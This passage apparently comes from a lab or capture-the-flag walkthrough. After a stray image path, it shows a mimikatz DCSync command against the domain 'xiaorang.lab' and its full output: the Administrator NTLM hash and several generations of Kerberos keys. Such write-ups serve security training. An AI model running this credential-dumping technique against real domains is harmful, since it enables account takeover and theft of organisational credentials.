 mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /user:xiaorang\Administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC02.xiaorang.lab' will be the DC server
[DC] 'xiaorang\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/7/7 16:40:52
Object Security ID   : S-1-5-21-224805981-2082735754-3641537343-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: bf967c5a0f7256e2eaba589fbd29a382

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : d225b90cd5757082533c4e1a0373392c

* Primary:Kerberos-Newer-Keys *
    Default Salt : DC02Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 6d77d94e57416a923e6188c09f262f309b69956560d4f31724a35619f6c8c11b
      aes128_hmac       (4096) : da22c7f824c070848fd6d2ac320fd13a
      des_cbc_md5       (4096) : 9170fbc2d6b02ad0
    OldCredentials
      aes256_hmac       (4096) : ef5c154931e38df5ec11babb80a8135596fec90b2e9fe0811cee841c27abef5e
      aes128_hmac       (4096) : 550334607372e8a9bc2581c50e54af21
      des_cbc_md5       (4096) : 61b3cb57c21a6b8c
    OlderCredentials
      aes256_hmac       (4096) : 2d8027802d5ca4ae311faa8d6f5e086aa232492d2fe0d8edc2e41b73cf2a354c
      aes128_hmac       (4096) : 2248f28707da867a1e42e34d37921cca
      des_cbc_md5       (4096) : f4fbdc706d137576

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : DC02Administrator
    Credentials
      des_cbc_md5       : 9170fbc2d6b02ad0
    OldCredentials
      des_cbc_md5       : 61b3cb57c21a6b8c